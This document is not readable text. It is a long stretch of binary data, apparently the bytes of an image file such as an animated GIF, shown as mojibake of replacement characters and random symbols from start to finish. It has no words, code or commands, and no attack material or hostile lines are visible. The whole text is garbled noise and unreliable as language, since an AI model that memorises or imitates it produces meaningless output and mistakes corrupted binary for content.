R��!O����7�����%h��|���C���CH �	����R��5�?���m��H��X�������S�Wx��@UT,"��dL���逷�"g`Q��!��!���Ē�D:�DO�����]�Y"�� l��U@*ԀJd@�R�S2h�J��x]��إ	�`VL�L�d`�N�T u��\e�QZ�<�����	�.b��=���E�8��G��l,g���(\ɮ4�K�b`��$�&�G7���D2��9���E;��V*��Y��d�7��(��&��]��'��R�#
c��@�1z���΍���X�G��蚵XU\IH���K�B�K=���ئ�7'J��N�9��!X/BQ(�9�CHM�XD�q����
ݘP��?�e�5ژ߿�6�H��L�%l�k�q� :mħ�q�<� �aJ��?�B!� 8�R}�� �¢i�I�!�5XJ�!G5h�Z%8��v`�C�ǡv� ����!l���b�8e�F ���B���vLS�@ȝ���r}C	LUu �@�����"$�����8�8~'�eB0Ȃ*��0\Rvpj�Kb����)���U����6Ԙ�M*�� ��3p'���$�O@��|�7X���Ϊ�U�L%״�?T�L(�HB7z�8�d�X��J�I�AA!�&|ܰ:�%����P;|���/�i�a���|(d�*p'�-�k�MArx��P[�y�*t��p�< 8"|"NL�~�R)��+� {H�&�H�mD��C��E�H@���L�IJ�@������l�x�oq��!�y^  �֑j��98�V�9��7Pt��;��Y]��I8|����(�{��5��J�ܮ�UKh���f��`Eh��ށ*�̢�>�Ȧ ��G����<��y�(\�-D�+�)�P�¹�@��,B{r��F:��AD	8JD��<�]HQ�|
��쨥���F�JR��i8a%�l@��<���*X���z�EEL�H��q�Ѷ� ���DD� �NG�`��� ��
r�vQ����?0��Et$�]�+�%-��D�!Ԟ��Q�N���Ix�/	p�� X��E���B�J�5�Gq\�88�C3���䮲E�~���PRJ��;$�8�@j`�(Z�Rn��C��_$��q˛=Bhځ�ǥN�+2Ֆf��*q�=ݦR�q(�6|jN+�kS��a�j�	�F8�@���(GG�P�6�&�f���B*�fDC!����� h����cx�J1 ^r� �S�V0R\ұ��}�����F�DSh ����4�9�c�Nt�
j������Y�!��\ ���h��%�@��T-/�d�R]+��(
r1�(Q��,cq!G�QO����Y`Ԓ�%ŧ��aP�������Ӡ$�A[���X���,�H4�N���S!H��H�e�U@��!�ڒ�f�mX-��N�=����|f��'O3X JDp�v0;�0G�0<Et��l^JTڜjd��:
^⠢9-���`Mnݴ[�w��
�Ӆ���M$q�B��t��N���7<5�ND�����CX�C����� ,x�B܁�د8d�+!��5�cf�	RHv�_��[ !� � ,    � �  � �	H���!��m�0p��ό���?�0&L�ф�&j|�l�	fW�Ը�'eAzM�l��f���Co߿(��sY�%A�*Q���)S�P�JM��[�p�@  L�C��n�(�ʿ=�fބ[�m�&o��iRҮ�+l��eٶ0�&po��t%S�5�N�j��̤j���?C�EP1��@�	��l#�Td���`�c��M�M��ƞ�|��n�,sT����9��`�p3751�J��"CB��}�������QA�*P��F��@dcdL�-�+lY�^Y1ܸW(ג[��U�	M���P�Hr� �J�M�	Ҭuc�!�X�Eu�U$�P������� �g�FM�Yos��Q]�5�V\0D`Qo�b����N8���!a6}@3�e�u�(!t�@t�@%�&P�yHVF�5[�u$RX����J�T^W ��@��R)��[ƹ�JHY�3�Qw�#Y��E]
t ��W�,����"b]A��AGNA��H.��Q���RI%!Fhap�tENoE�`]����J�6Uó�ZȖ}�et��@�� _z�ACl C04�"id�nlm7���@{e�,������M����RF�_\�2�#]8�G�����@T��QQ��		Pe�0`��>& 1�j�T��}4b�S~1
hJ��;�[z�xw!-
�c�
��us�l�� M��e�N��3�Hű�'0�3C��D(¡*6��������DgE��-��[[�5eq���bi�m?3�Rf}.�(A�\J�HW$����P�ޗ�"��F(M�_�ƴ�iEH�S�D���H��J�͝Z��]�TP��.��Jw6;g[!)�tnq+ҋ���jQG^՗�S�(�8Q�5X�2��V�؜�F��	�Z�m�^�i`qUyd. �������ANÔWU'x��Ν<b��m75j��*�m%z�A�45"�p
�aC2uA�"�Fƒ:�,EC��Il1���~�8Ag���n�������C~�`w`�F��u���j1����8�͸G+I�U<ӭZ5 � �f��"hC�j�6�*�
-$Q��0��N'����!�`������˨%}�Ҁ��� ���@06��- 
㖧>0�Ӝ�+(Ԗj�v���JR��r����=�Q����[�A��䏁��N��i��Ci���&���q�jWA0�Lb�� �bU�x����!�H6������,�
�*1�'4A����M�lD�y�.���� �`�����]���^e��)�m�z���8*4���5B�mpS��Dhƨ����!�K��\#���
?���*{� G�uiK}�[���`A� 3�SI#�P�=C�f����h	�|p���X�сt�r��!V�2*c<.>|qϪ` �U�` �=�@z�5%p��hT?v���G;�[�R[��?���ZEw���\���ɡ9yd���"Ǒq	����1�C+B�
 �6�S~k��������	3j��=O�^��>�y���ŭ���n���=� ��Ꭹ���0�"�;�]A��C,@� ��}|�<
)�{��X�!0N@Yfc���3i2ImS2���a?�я1	�GX%�\1�шynP��V�����Ӄ����v�L[�s���+	�Ar�1�yK�i���@�ڇY�����j$܃ON�������e>0�r�9�F6:,��Z�c��GX�^1��B\nȃب��XN�*� +�6�5� �"��r�(��a�t�E�5 6І��0m(�����wh�N��I�cx��0��C�#▧�\�~���X�UF��i9�C��Kq��D-|�G�(W�S[ �a�Ϣ��r�#
�R���/�t���R`G��,7��>m5O7�̝�ݖ���|p�����hT��w ���J���A��&�r�P�JXP����y#�H�ؽ􏟶4���J�Vw �7 ��s6�����v�cx�u'g�6�����q�{���!�N�vE)s�d��*�^J��a�n��V���!r��W ���Gb���I��h0��>� j�}b�O� Ii�-��4ܬ�la�1�9:"��L�F��K�P}��"2��	dù��إ���[ �_�9�\ � �]�x��iO�<�G���٧p�_-3����	{����:�vA,D IWh�.*��Qg��ՍI����p���������V ���� ca��#�0Q���Ȑ�T,-E���OW�E�a�Y��B)6W�N�*��;�cIQW� �a��O��ujF4c��S��	`G��qE�e:�G�w}����&�2�Py�qQ�1(���eٰ^*"��$��*����c871�eҥK�K�'fSe	�c��O6&�A&Z ��y��E��C�5�T�Bbok�X�)[�Ut���2�����a��]<�O��G�V\V��!c��5[�M��\X�_GtַXFUT�t*�N��>.?d�s_�2�^�'|�#�\Ahȷ.h3,�N1d�Q�UT�&����u#��%�0�Pp��IG&�Q�'�\b7�H'�k R8d)��Fw�.�`�1Z�1v�_���P�?h�/��w��X����jr聂5] eD� B�qOVc\��%��%b'P�d��Y�8c���j�&����$CЊ��1N��`)R6�#�H�������n	v�%v� ]G����� ذTa\U0nV1_7��8�:��0В�A��!��&@�MTS5}6rT���I�`qQ�clanf��ACW8�K��X�P<�jCG΅ic��w���Ca�_GfLQ��p��8�ؕ��A�ebyÇ�Q�1�+#�@HY��q�S�\���Gr�rj��a�V�%Z:`|{�A�5_�C���d8D	��!zSB:�!bs�)��1���l�"�H�qư �g@��(M�:�YXT9���K�śx�a��Ay�w�Cf���bO�;@KӵKR1D��@���6��-_!600Nh�1`�1�Qnc.����!�b^�c�_�RE�S�����[H�W�V�(�GA�K|y� 2T��a�8*���X얠C�e���C�4��8q�^�%P ��Y��b��_�0&0?ߧ�Մ��M��K�}1f�Ĺ�@)� �aE٠z��? �^�7|Wx�RS#����z�U�|��l B6�QU&����yTC$���CA����@�[7�U v��G�GtO�5�Pa���P}�j5INc^�Qx�%��8���ő �P��/�4:�jE���E��O���t� �D��~���U�ub�����:Dݠ`#�b�
�#�I�8�!5�ҡA`����c�vyC6PB����Qȅ:D�)��Oĉ?iУ9@�ęXL��P��X�W]�ԮBt�.<W%-�8�f�!*��%q�M��ؠ��=
U:W�*�X*&�%� U�K�d��#j[0��ID��0� .�-c��Up�����I�bj(������E�
q��(��l�2*��N3��%t�B\�����M�X��X#"]d�� y*�Au�y'�)�׸���:\�KV]9�,���{����(5��
��)��O��wx)QIC�*�#aPp�$��Ȑا"�X�}�u��w��YL馹r�E"��!y$]�X�rg�� �Ӗ�Uk��4��]�%�;'��G-��Y*?���P�P��	�PW�[�����w}��@�����Z]�Z��F\�.����OH�:PRgD�!ق4_1c�EW�Z���{���©rk��6
�%�P� �c7]���� �Ag\�&�*�ũ�Ұ�U�(n��aa*�v񉤖�2O�|�H��s��v���r~��5�1NF����0
a���KM��U@�S+�b�&�X�Dg��ة��y7��F�Pi��(]�j�����/ke2�ӳ���:�Qz&�s�@�+�f�b�k�����%�����ژ��1  n�GrCP��T�D������E�f	��%T�!D�@�2bQI��8���]�)��l&R�i�?�*Y�Q���ip���I�a!b٠AU���G8ǐ T�k\����V��;�"�-䡔���BYd!^�
~GNՂ��$�U���e"��@����Qf7����fǖK�(�2�A%h�a��Tj PMYԳ�X�v��&��XET:�́Z>d��,�c�()�Qx����`����:�}�?�Iԍ�y��˺�W��\R�I��Q��	h���	hE��ۯ�7��?�`�*�X��00�ֲ��꒪�)5fxY�8 Zp?#�f��Br����%�s�H���IP�5Z]DW��	<�Sh�w~�L=2�;�t��,Ձ�*�:�,���]ge�����[� �;x�u����:I���Bt��4� 0g��cv���% ���^yD��jXV�(r�����9D��h�;�A������EWa��!�`O����� �8׬��M�K���
�$�;�#|ZT�<"��P|�U�Q�eإ��ة�ߑ��6FK�ْ�0���c�"�d%�P��T�b����:It���C~U�A~�j4����n�3K�C&Ǘ�P�E)�B��"�.[�d�!�ATK���KGp���K��i"6lS�-*� 	���[�A�H9Ya����{&9
�����b��������-D�]�8�ͺ�����P^z9�纄�U1��д�'Z��U���'�	�� �pZ�8h��^ٷ�h�t��	����E��)"U"���Ab�զBڴg���ib�W*8�D�������ӟ ľ)]5W�A��� PPΨe�US]K�!���Z˗._���T�{&Y�"Q"�-]�TP�Kޔ����فCM�GP� ��MZ��S�������Z�I|"bH��� ?ˇ
W?m�^*B�N�?C��q�"�iۦ�@Pc��ԩ*�G���A%vhZ 0�
� 	ɀh�� ��V3��P����I~����)H��)풺*�e^ỳ��!K+�;�`}a����\#�S캼9�a�E��Tטc��o�0�k�o� xh0� �[��@�>�R�� )���8��i�
>�6�Ɏ8��wK�h��+�r�	z����WU������q���p�����	p�� -�P@C�P 	 �0墢Rt�	 �������X�.d�P��'`� �<����?AE�۠�_AYT��pd�}G>�����
��떃翃Aa%ಛ @r�B���"�W�0D������CĂ��I/.�
-*t����*<8�!�#�YL���';vdx��
@��P��n�����H�-G�mA
+�\�_VY����-"|��R�d�zU���/��@)+(�A�*�0D���Y� ��fX?�;R��l�@xc���/��а�' 1Rņ�+��%��3Qg���[B�6�i�����.X �'�xB�'�j�6�X�.��j(���A6zF�
.�A/��K���
������,(� �{�G�P(��8��H*P��%�Ȣ���a&�~آ
���Ύ��(���e2,9S�* ��Cژ
B�hË�`g����=9$@;"���	�,,��"�":����F�r8"�`H��*RȤT���Z�8�s��r�N@��̥I�*�K#�ʡ
�> �^�h���h#��A�.|ᳯC H
M�K�� A
عcQ48yT�Zi���0��5/ lR���� �
*�����"4�p��W���Ҿ�~Ќ�ʀ���4!������� ���q�=�c�4�KC;!u�$N �0�s�x��> �RJ�G���T�E
�T�N�A1�ƪ�B�c'���~g��uң�+S'39�����0�6�䂪0�pǝ
)��QF��C�.8  ��;��!�?`�����B��a8�݆Tȱh"��|��7��6��
~���ʩ��\4.'�	k\��M6� b[B�.Ēp@㟮���!�
���$�6�y�U��N�M4�*�T�>Z ^����|�=� >h��ɮ��U�d��`�z��8�?`� �bw(�m㉧��AV	P�:�m6�ĉ��C�X�����pA�*D�$e���)�:(��Dґ�4$o���?�E����2��D���MF^�u0�%� h(\"�֡��D��P���pƜ��}]$i���p�,�[�hC#2#�H'^:xƦ�aB�(�<֚��@0�^�Ї�P�* ��}��tD[:_��@���p�S0K���hA�@;R^�(C&X�F���c��AҠ�:�@���' �1<
��o�$$x*oF� ��d�HO���%!��lb���\)'��O�ֈ@���?D�hh�*����ape�A޼V�Fd�
hxԁ�Ё0
��e��>��I�!��G�"���-0s�I��
1Hcӊ��C�B���KФ���'X��A������;VZsb�^�$̶a@v<�yh��4�?��p��`�sXB�h?H���!8<�	q(����F��)�Zk��#IU� �i�E� �� � G���P�W���k��J!���]�L�a����(hA:@�qMr�?��\)�h�9X)�X������t��tUb��3�q�0&������1ٗa�� B<�-�y �L�&E�� ��ƅ��SeÀ��^���U7��-h�F���@��'|Q\� �(�i�!!0��-W7��>^�Doy��G<��i|���͒x��|ϭ�0� 4�=�P}������2�Ї��[�	�3�2���:�)�E�S����W��}^��.iӾ��H�U�r�|Cfpp:��q=�0����!�V����7������p���u����ߢ:�q�@*;�Yז��(��a\?��X�8�@c)�c�`���]	� OB� 
Fz�P`�_,bӏʁ
�x���?�����='��֓ �qLG� ��43[�q��ą\���B��sN-�a�e��9�RHz]T: �Ge���Ǝ �#h� P0��mr
�S0L���j-i(�A�~c�3k� G+�9�,�(����衽~�x�a�T!P����i�	���p^v@{ �`��T�%C�PY��l�ms�U��F�hL�^����t��*�;�$8�l(8!H/PA��������u�^�p��$F��]-�)>ߖ�<D��$¿|���>5�*��'NG�8���<�9��o�������0�d��|-룸v�N,��$6A�bbb��F@U���k��&��0\�/%H2�Ж���Q^���7m(З��0 � e;Q��Gt��r�"��FTR>�rU��J,P�b<�B�J�6�rl���%~��p�T�k�JN��z��4�X��Ib�bX��
�p0 w��'":W�����+�@%������28�2_с?��8n�08y�c���y(�83��08��l��Ȃ��8� ���w*J3��J�o����i�k!�F���C�F�M@,B�BЊ��"L"�sx�m�/(zC$�=XH*�éL(�v��U+�Qx�8������� �Q�#�	��� �7Z� �q�8(�;����MҤ���#B ��C�0  ���7�� /���# b� ��Z,"x�mPw@��z ˢ�'�.
NhH�|���o��6�@6q9#� �S�D�`���(�#���&h�B��E��'�S�JS@���p`<K:@�;� e�'5�?q�F�M`�������b�v(�mH/J�C��=B�f��H�:�'�z=t� �ѓA(TB�B����i�+��>���ʀ 684X����8��K@�B���p8�Q�� �у�A��X�b�>�ꀀt42����<y�bH�Hj�I�:�8�d�B�R#DA�dh���4��Q8�	���XI�yD� (��8�r��B؇����U(K��sx��T�m`�w�02�(��@'i��� Ih(�:��M�����?q�<��op����o�$|TCi"N��z$���*���,���=�2���� *CGUHG8(�_K�P��+6�i�X��zC���ZtH�P��Mo��� �Glili�G�D���:(�:���1�t
�l�+l�;HG�)/��8N�� .J����q��{�����-hHx��K�A�:shD�y#
S����Q
_��&؃���Ť<�Z4��tH�������o����G�t��Rt�UP�;���:�z<�#VP7����Mh�A �L����9��(�s��]�'8��� >]-40�Z��
+퀜ءX P�Xh�	;5�l��3��l:v8��[�����Rou
��tP�8qH-�����0p=��ǡ{V�/�����]0.#EXЛ�s�@'TJ%.�A�±Mւ��H��q�'����F�7 8�0D�z�Q�rp�8BT����8ea��+�#���c��Oo(��ssb��o0�ű��(�B����T��L4� #(
/:t!��p�D�Q�Έń'�$W��?PN���A�b� Kh����х��9z�����r ���Dpx�m�W��LQ��z'U��w<�,V�V�H�0�T��) 5HBV.h��;HFe��)���)8[��+�?D���k,W�M8��1�y�b��p "���2hU���Y_�����6P�&��0�2�U���D\JvPJ5����'��ۄ$"�60�:x���Rs����R&b�G�9�C�E���MӒ��0�680�\i�����c"�}^" �A�,��]+ḱ�����}�8��(�@�΅�hU5�s�L�x��'�Ȫŧ�Lp��[�^ŝ�@���π��9��p�һ�G�ׄфW��xTiSG��ع��^б��)���.`��i���2P����!�2U����8����@�ˍ�I������39�=���w������Z|R��:�iX�D0t��5��Ih��e*=�p��:�n(Un�\oX�dt��� V�,�lP�M<0�Z-����Q�1�M�T��u�` 	G��	�с&��[�'(�|R/TJJ{�t8�sP<��~���Dһ�����0���0U�LHc����B�?��evX?�+��v�� ���u�2��!�)��p�D�">����:8��`V���֙�4�؈�!��I�
8̐ �0Xq`J��U��d��]V5�R�Vx 0oX����D� �Hl�6��a�A8DR�eHn Jy}�v�A*�<��fI�Dx]�0�@�F84"�s��t�: ���h�0��g��Q�����	��!� (x�B�]��x�, 4<��~^���D�$00t(`$�_! tX�ج��~DoX��\Z���,���M����7�s�Mp�Uu��؝��KX���U{ҵuBH6h�	x���\ �I�>�۟ ����W(ކ��b�[9��O��A�V s(L!X!��%��)-c�>����G\o��e^9KBn�=�W$������%�(s�����\�H��R�N�o=UE���}��F_��؇
ۈ�Z\H�K��D���}����p�jN���T�'�B��o2�O}��G�6 HF9N�x����: 3�F`t@�;`��2�ܝ�\�����Ү��oU/H'@x���eu� S��f�S]M�L��,^�.T�@T!cU�i!��'��h�&�_�4U�^�y-])V����s������r��v�d�� X�/� Lh�66?�>fD��|��u��=`���' �)/��Q躮��Z�ef?7��M5�*d8�DU��9��F�-G�ՆRo�F�%��Z�$K�k�E�d6XT�8Z���/������Y��R�
v�e�D�����ҁ+؇'���@��CU_�W~���;�6~R*#(xr�0o��Tc8��s��eMG�b}�wM�cG��}�vlp�q@��U �~ͅ � ���R�,U��mn��bg� 3����8!Q*�v�sZg�P݆6�h�NGܦ*K����H����.`2�������_}W?��s'-n��! ����Ey� <�s�.7s��?�<h!X�P�~=�+���t!����k����X �2��.D@�E�������u� k[�G1U ��%��.��nX��UO�S�b��_���Ӎ,��#����u��%p��P��Լ��L�v���MZOJ�&��P�0.��#��0O�����R�(-{*�e��e �E�:x~�DT[[�[�ߩ'w$/<!��M��v�ч}��~��ڜ/}��M0Y#�V������U�r_]�*g46� @�l���`�?(�ʈx 䁸߼� n�?n8j�M�����3��_f֩)⦐%K��7`����>�����Os�@�+�MD�%�r;��#�wt� ա���i����1<�(�'8oG�}�hN+������"� \x�Bo�b�x#9���Ή[�@�uD��ws��7��uɝ�ęCw�� ��PH�Nܷ�K�@��GoV��6r��%���4��̉r�ۍ�X�f�������A����������܎ ��g�-~�YP����1�T�Pq�YiB��j"���HB���Hଶ�6���N;6��V��X��_���p����*pXt�T�TP����IBt�Yl0D���O�T�z��ÅeH��~i��Hݔ���uX�DM
l&BJ@�q.!W���7<��� ��΅���ĝu�a�c��O�����<1���  ��CpX�Jg 8�Htɕ��pAK���?C���.�!�aHB�tTG޼�QNnB�f��a&Ě���A��kެ֑�!@�����[G1�� w}�%�9x,)$@#�5v��?ly�P�5RߔQ�`=#Ai� +K��O|�@�?5�\�Yז��S�d��B��&-l�$('��|	��H"�NK��RH�t,����7xt�C�\��������?i��ʽ�u����H%D��Cpl�$�
*$�Kip��m���(�^��v��0�VGʒH2E�8g�wr$
��:����6ጤ@"��c8�pNP���3��BD�4��kI��	A�J��h��EN�����U�EMB����Y��?"�� ��Mg-�SM0}�	�Sx�$1���ހ�rUM���7
�&8��I9~�m�RF׸���<Q̑:p����+��IL���j���Q�L`l�a����0����6�� �>���
�7�N-h�&��	"|o
-�gB(�(
4�Fe8Pn 7yD����e`Y��Ӵ`bq�@��;�'(Bh�I���:x��@���9	 ��жA�X�j�=2�}=F.��9VIl������18L$r
D���:����%6"*���ބ�#S���A�o�#`��T��E"X�-hAh� �0X��%�آ9�r�0��Cn���%C H7x\����G�d5�Y�1GY	Tl��Db�4��#G�HL�	��C �3Tn B`�6|�/V`�n�;����d��|e iY�>-G39�B�����*V,YOt0�d�V��?��@��4PGrI�|M�|�ʥu� ��<�O`��A���h��P��lQ8~�PQ<"�%��"��4�o`'�9��`5/�\h&0ѵW���C��:�Wz!�P�^(�,č��H�`���9�/!��G�� K#��Ɛ�*d���!���&c��@2.0B|���L�~��)k�!XQ�,��m�� wE� B!ۙ��t$l�.t�.j�K�X�!Hp���  �Z��x�[�
�\�f|rC
`]���̎|�����$��@ن�,�d|���?��C���H}�7�� 'v 
hpWT��SJ���)#����^��k��!\�=|�b�����]�Qej�%:�����Q�gnt!�?���0��E�i�k��c��Po�nR�힣r�[�7���dU��û�J��\`���b��J�b5mx��`��F�=�C(&P��
 �9&A�ư[��8t��p��|e~�Q 	�e!��˫cH@��,�@�"�љ�G.�I��D��y�E�2Kt`)(!L�^%�o��G���S�yS�@`N؋a
 �~X/MB�F7��Cc!*�J [����ĺ�D[�Y��B�g&��3ڏ�:��Nn,�� ��c&JP愔!�
/��L����`(<�P8+zL�&)i5(n|�
�
@�U*�¬�@�g��xFQ/;�}� �-h	u�^-� ��$�m�`���6 ���"�-r劘-N�����B ��p�#/!���>�Ј���!4:VC��rネ`/d�mDs�X;m�I�10N��̭-��
5��x�a�v1A���yV��F�[����J7�is3;(� �c���u,�hin���Wz�H��Ǘ�<�!��zy�2��m��5�� t�&�P\/a(�Y�5�|##L�v�S/��bK�w�����e>i8쀟`�MX@G�0��\f	w�h��5�P#�ۛ�F1�Cx�/
� ��-�=񁏒b�7&wiH����ɇ��(BO�v|	�����JA�W��B�i��E������N� ��<Bj� L�� �E^2�Vo-��UÂ���ؔ`�1���ZE1E�E1�\��@�Fљ�=����,�\P�H1�wt�J���Y@��y\ a F��t`�`~O�`jш���T@�z�[�M[������!��1�1M	���d�^�\�`ԮeC�@�1�$��r�A�u��fՅ(Z} [���4�����e6<L8�� +�T10�<BX|B.�B2����HT��+-��!��ME����d#C4	1aP���z\A4�44�4�t=�f6�����R��,D[��"g�W��!�Y�a ���$Á�Á�Ԗm&.>� S����]I/u�4:��x�N�C�=�޹\��2����|��C(�  �@�GaL��,�WU�_]��I@�E�A�H1�BA`í��B�N���Vu@�� | +�ZA1�
z	BU��>���!N
e����qc�ؙ�9� �HX����C �!�����|��4��EdXD܌մ��$b��e�R��.$!l7a��1^�����"f!��!҃�����_"AO7��B$�� ��\a�,�E;^I!��Qx��_-N��ÐY@g8�!�Y�a���y(�AN�D�8�P.:֔�Y�x�� �"aM�o��W��=�XiB�D�6�A�EE������l��eP��e��(���F������5���G!p�1�a�6F�,�A���#��j�G�h
BGY@�< �Z��,���d`G��qc*_
at�"��e|���
H'è `��(X!�([��d��:YS<��8S�Q>)�D���Ǥ�
+���x��G:)y��A`�A;ŏ�8O: ����e�h�A�o6��]��>D����b �4!���A��^�,�7�C��H�G�V��'C�'��"�\c����m�Add�����Ŝ�B��08(	iDdL(8(�}Z�B��0- E�h�^��t
ӓN�>��4P�U�%�OI�6G(-D\l�J��c�\���!��!�B(��(4ր��M�7u�>�>��%Ce �BE�Em �2�9h�~������J�
�o>Z�5�(�>\",�s�Y�E,G��a�XR, ��j�B0$�bt
Bh	����YN#}�b�A
E��@TTp������;`�;&��^:\-���E�WT ���,��QIʢ�� 6@��I�4����NH)�m̌�b^F�xU�@��� �v��\L�6R�CR�:�B�r1a@�kށE���:LFH c���C�7�C�&>O�M�ř��4��3@����-� :��,U;8�fdQoA0,�b͎r�4�Q��:Ldx>��L�`�
�����7�P�Ύ>���E�.�9i7>�Hg��Z=�Rn��=k/l��],Q:E�x�l|����@0X��l!eG~7��x#Ő��?@G,�d�D�n���0�JL0<�QȤ[�p���g�n�r���v�E��}�:B�FB��\Pp�Z�����"��zr���F�>���͕[P��#����"^2M	��
C0�p��Q8�=����(� H'�6-#�0���F�C�|�,�Nr�F�����S垛��#��(䩶���&;�O	0P���(�t�����Mb�3t��>���� p|�b�0o���o�F@&��B`Ê����<@��̽�ĉ��3̰Cl�7XNQ��=��@L�A�F�%L��TTG�B��b�݁,�Bh �+-�� C��-۱t�U]�0�V��S���VťE1�EI��&L�B��H`)|�L	��1A	��7�D�©S.فl�=�
��,B��uyUE���ۢQI=�3Ņ��F׈(��s�OP�CP,��t*7��@L����D�Dl�68p�;��T7EoRQp�9�@h�RT�j,�g�`��~hG��,t�(|E�R�d���b)T�aǴ'ܜ�@ �@8�Q`�S͌.�VF �қT�7��Q�C@5�H5E�W8`2n��$�`2(��1�f,JЪ�J�N){��Bh�Yn�l-V2FI��]�v�M�4�^Qi�fU'�r�i��N������N���H5ŗ���l6��-[�J�������a��qw4��5:�A�A��6m;t�^0��ąp���xD�X�A�����0�.�x
l��]�Rte7�|�f'�1�!�~�8(�y��%K�)N)V2�$z/D@  !� � ,    � �  � �	H������� ����KcA�������WB��Ҥ�z�D6I)�	�=�F
��d�+��yed�=5j��8�YPf=�^1Q��?�W�65H��U�'&��o�?lD��@�3!Jܘ��	����	r��}1G������+{��s�P�H��!��b�{�`"䄶���0A�(WC00A�T ��P��@�m�r�H�^�c���}:�����%̽}&^����	��] ��Nk��l�rl��������	��Oo�1-Y ��K�aBv�������}/�}w%���-�J39%eLq�d�U6Ad�%�	�1E�[Om$Ml�p4^UY���?x�F@���X�� �0��e�A�\R�S5�ep�u$�NRuF#g�Q&�[&eԔ�-H��$�SM�"h��X �"Cŷ@{ Bl����Z.�\�d6RPq�ӟ:�e%�AA0v5
�X* �Fl�Ap�RSEW�NKe]}@T}��(h#�P ���W�4�hW�����	�?08�N<N���FQFOS�EFgڙ0�̪�Z�������0��"��S�[��Nէ�Mq�f�A��vBy晘 "b!�����n*�Ng�O"��[T.v��
Cd�@?�|pD7Gt�??��'�P0<j�Ě��F�2h�s6��S߅g|��P^�P�/*4O�������M{߯���LI����pm>9��c����h�ݍ>	��֦�2�٦LAY��ss��O�4���Y%�Y�Pb�iL
e���ڴ-�V��9]}yA��>&ȸ��||DG��Mg�n��i��v��A�����2�ϓ��<h�F�F�l(�����	'ƶ���j����IZUOs�1k\@���aSA6��.v7���c�~6�g��A6@Ж�ӂ��d2��O+�@�5�`�>�iW�gD`Q86��c�g�ͨ "rDsOፂ�Ì�`c�@���-t,uG��?�����n��{�3��%N�Mn����s��D#	���A�@��h��g���zj���"�4p#��Q����k�dq�>ຳ�~���>p���/��#�r �#�؈�_��r͍GZ�R�,��E�A֧��%����Г�4��h��>����)s��Ns�B$��m��Vw��1c�:B?>�}бì�8v�-��<	�ZP��q��d�s4��o�"Y�h�GY4 �6,�i)ST�b�6i��p��5���ՠ	�`C���`;��i�gZ��'��>��h�<�����G���%3�bS#쳍y4BDF0$�@8D�r��g���L$D8a
1�Cx6���A�@'��<A�Pm��]$x��[��a��a�pk����   �y�h1����i�Z�0�	�x��=5���ϝ(�7�Ħ,�`� �
x��!M�4�ge�"��Z�ϱᑚ��Ʈ� �Z�{+[Џ���\�W�t��5;+g������u�5�z"5v� ЈTK)�Xp&��A%��l�KK�Y3��X��Rb uM�fW��T����6���3���2e�p�t�z
 ��k[�F��؏�6���[0�ҧ�`>Ë�t��O|�3�Y�`��4���E�bS��<�o V��Ô��dZ�:�O��
�G7x�-���b������Xl��[�@O�u�)	kg�~�^�/���f�T?S�ZC݈T������A��&��f+a�Z������"��NS}���?���FU��1�̩�-�m �f���ہ�Ȍ6Z�D� ���_��fiJt��d�F�iQ��=R]�6�bt��[. �~�ܘ���~ `^�i �ޚ��Gi�a�����"�A6��p2��Y���gT !�
|�JgAD�,���4"7-��όzI�vǗL�`���l�Ǎ]k�ٰX~yIo�6�=A�U[ߚ�N�4e�W�!p S�=��
@��<�Pd�@N-�	��nǙT��	���LJ��.�L ��G�F�fv̴`͊�w)~�k�$v\�p�[�ւ>�wy2Sì1|K��H�/IC�:�J��*��FN��R.�܅��1i�|�����3�Et^�<t�9ǚk��㶾3E��q�1ua���꩹�6��:���C1�G,z�gցa �C���G���$�@la�alh"�(����,X��^�����I�y��k���QH�,��;pf����T�>h�B,^2�l��������2�i-�J�@�֓��i&eP����tv��쯏?�`�B-&�1�Eg���gs�G?��b(��.��m�-Q'{�7�Te5A�"��W�9�b��++����o@�:�S^=[�����C���PX�C�'r�b*��:K�6G�(����#�C8�;0
a��EA��1(�i�8@`���v�O|01ǖx%c;t&�L�L��L6M Ti]�bU�{X�we�G	��·?� }5\��S+�Ar��<��&��A�A�w`d�X7S�&&@v�t463v�7Q]�\:GoG�y��PVw�_6�k�5�si�*`�hp)�+�S�pM��J�A&܆P�"��7T܂rd����
�G6��2�:C�L�����!:@C�wq�C4&����Wi�*0nJv���7@PB�di�T�����@�u�JC�8YyEv��:`h�62{{�i�<T̤1�wgXD<4c��Z�eU�w �6�dWr��2�8�&jۢm!A��a���"X���Q�XvAv���K{9�G&ӏ�Ƌ�`C�8�><DQer[�wC� Cm(�T�6'@��+F��4��(I�E҈��ma$�Q#���z��)�e�Q	?f�)�Gn��<t�3 �C�P�U�U�C�7c6tk�UV`���6G0���x!q�c+�3�\�k׶,�"�r#�=P� fR,� �  ݰ{�H�e"�A:�e����t6j1�ӹ(���:��Ler������"���9#\}v~�8�e�I%�*�!�2~���(�%.W����6�iQlUt�9�����������h��Io�-��:��K�~�i�!'�r}a���<t�3�'R�"�)B2B`�`I('��-�|�RhVzCP3F��	 �"�t:�h��������S�k+��d�@0H0�q`-�8�V/��\A�gBa6N~O@��L�4o�	H3�|�g7��*�mơ�)[��0W]3/�	���{?@�3fs��г1*:�"s��y�A9��2@�Ϡ��38��R��3Qia�H+�t3H�YY�`6�-()k��1���U����5UhGp�2�(fCU L:��wx�Y�h�l#ǜ,r�?��������y��,q*��iW��L�CЩ�hs�F{���g3�P 	�W��Z�Ik�6ܚU�R_����V!��ȍ�A+h���
��3g�ց���&^�9��/ST��4�ٍ0p�靆��4v��7Dk�6� �c��P��ẞ��P���Hxeh�9$k~��R�B����
��6�2.#��4uE<�W0�
��%�2�C�	 x�tgײ�h� �	 U��y�74��1�`2g8j����K�!Fj"5�B�8�m)��!X����ɘ�I�Ҁz���bhXˋyx��dV�*�X&[�U�	��C;4����y���*U���D����P<�7i0@0<�3PIg�e*�7jq���g`Hn�brf�����Y�&b2�!��dQ�kVʥ�Z�Q4vgdB����<f_�C���b2w���v�2uD%W�z ۔Q)�%؀���W,qq聻~[� J]�[��{ͅ*>��˩�;�w(���%s�˕�2�p2�v��WЮ�҈f��G1��8EY@1�3��]q�*�$��R-rt" �	=\2˻�<�Ax"er"�M&��)��ڹ?�3�4EUB��
�T��ig��!X\����H�ǣ!q`�PR6
